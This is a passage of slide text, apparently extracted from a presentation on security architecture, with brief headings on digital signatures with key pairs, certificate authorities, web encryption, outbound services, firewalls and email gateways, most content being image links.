it.**# **Encryption for Digital Signature**

#### *Public/Private Key Pair*



#### **The private key half is the one Joe keeps private. Being able to decrypt with the public key half proves the message came from Joe.**### *Key Architecture component:* **Certificate Authority**

### **Web Encryption**

## **Outbound Services**

- Web
- Outsourced Services
- Email
- File Transfer

### *Key Architecture component:* **Server Provider**

### *Key Architecture component:* **Firewall**

## *Key Architecture component:*

### *Key Architecture component:*



### *Key Architecture component:* **Email Gateway**

